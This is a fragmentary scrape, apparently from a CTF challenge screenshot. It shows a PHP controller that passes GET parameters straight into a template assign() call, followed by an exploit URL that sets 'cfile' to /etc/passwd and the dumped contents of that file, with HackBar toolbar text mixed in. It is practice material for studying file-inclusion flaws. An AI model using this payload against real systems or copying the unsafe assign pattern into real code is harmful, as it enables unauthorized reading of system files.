 <?php
namespace home\controller;
class IndexController{
public function index(){
highlight_file(__FILE__);
assign($_GET['name'],$_GET['value']);
return view();
}
} root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:101:MySQL Server,,,:/var/lib/mysql/:/bin/false
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2zec2ffu8ckzduyt36od.cloudeci1.ichunqiu.com/?name=cfile&value=/etc/passwd